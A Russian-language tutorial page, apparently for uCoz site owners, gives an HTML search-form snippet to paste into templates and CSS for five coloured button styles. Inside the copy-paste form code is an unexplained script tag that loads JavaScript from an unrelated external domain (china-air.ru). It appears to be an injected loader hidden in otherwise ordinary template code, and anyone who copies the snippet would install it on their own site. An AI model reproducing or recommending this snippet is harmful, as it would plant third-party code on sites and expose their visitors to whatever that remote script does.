01:28 Формы поиска для uCoz | |

 В место: Код $SEARCH_FORM$ Везде ставим: Код <form class="poick_os" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" > <input class="poick_pole" type="text" name="q" maxlength="45" value="Поиск..." onclick="if (this.value=='Поиск...'){this.value='';}"/> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <input class="poick_knopka" type="submit" value="Найти" /> <input type="hidden" name="t" value="0" /> </form> И теперь остается прописать стили! Фиолетовая форма: Код /* Форма поиска фиолетовая кнопка ------------------------------------------*/ .poick_os { float:left; padding:4px; width:300px; background:#fff; border: 1px solid #A0A8AC; } .poick_os input { float:left; margin:0px; vertical-align:middle; font:11px Verdana,Arial,Helvetica,sans-serif; } .poick_pole { color:#555; width:220px; height:15px; border:none; padding:6px 4px; } .poick_knopka { text-shadow: 1px 1px 1px #751a9b; width:70px; height:27px; cursor:pointer; background:#ce36fa; border:1px solid #a622e3; color:#fff; font-weight: bold!important; } .poick_knopka:hover {background:#b73cea;} .poick_os, .poick_knopka { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } Синяя форма: Код /* Форма поиска синяя кнопка ------------------------------------------*/ .poick_os1 { float:left; padding:4px; width:300px; background:#fff; border: 1px solid #A0A8AC; } .poick_os1 input { float:left; margin:0px; vertical-align:middle; font:11px Verdana,Arial,Helvetica,sans-serif; } .poick_pole1 { color:#555; width:220px; height:15px; border:none; padding:6px 4px; } .poick_knopka1 { text-shadow: 1px 1px 1px #1061B0; width:70px; height:27px; cursor:pointer; background:#36A6FA; border:1px solid #2290e3; color:#fff; font-weight: bold!important; } .poick_knopka1:hover {background:#3c9fea;} .poick_os1, .poick_knopka1 { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } Красная форма: Код /* Форма поиска красная кнопка ------------------------------------------*/ .poick_os2 { float:left; padding:4px; width:300px; background:#fff; border: 1px solid #A0A8AC; } .poick_os2 input { float:left; margin:0px; vertical-align:middle; font:11px Verdana,Arial,Helvetica,sans-serif; } .poick_pole2 { color:#555; width:220px; height:15px; border:none; padding:6px 4px; } .poick_knopka2 { text-shadow: 1px 1px 1px #b01010; width:70px; height:27px; cursor:pointer; background:#fa3636; border:1px solid #e32222; color:#fff; font-weight: bold!important; } .poick_knopka2:hover {background:#ea3c3c;} .poick_os2, .poick_knopka2 { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } Зеленая форма: Код /* Форма поиска зелёная кнопка ------------------------------------------*/ .poick_os3 { float:left; padding:4px; width:300px; background:#fff; border: 1px solid #A0A8AC; } .poick_os3 input { float:left; margin:0px; vertical-align:middle; font:11px Verdana,Arial,Helvetica,sans-serif; } .poick_pole3 { color:#555; width:220px; height:15px; border:none; padding:6px 4px; } .poick_knopka3 { text-shadow: 1px 1px 1px #368620; width:70px; height:27px; cursor:pointer; background:#6ae14a; border:1px solid #57c939; color:#fff; font-weight: bold!important; } .poick_knopka3:hover {background:#65d447;} .poick_os3, .poick_knopka3 { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } Оранжевая форма: Код /* Форма поиска оранжевая кнопка ------------------------------------------*/ .poick_os4 { float:left; padding:4px; width:300px; background:#fff; border: 1px solid #A0A8AC; } .poick_os4 input { float:left; margin:0px; vertical-align:middle; font:11px Verdana,Arial,Helvetica,sans-serif; } .poick_pole4 { color:#555; width:220px; height:15px; border:none; padding:6px 4px; } .poick_knopka4 { text-shadow: 1px 1px 1px #865520; width:70px; height:27px; cursor:pointer; background:#e1954a; border:1px solid #c97639; color:#fff; font-weight: bold!important; } .poick_knopka4:hover {background:#d48347;} .poick_os4, .poick_knopka4 { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } | |
|
| |
| Всего комментариев: 0 | |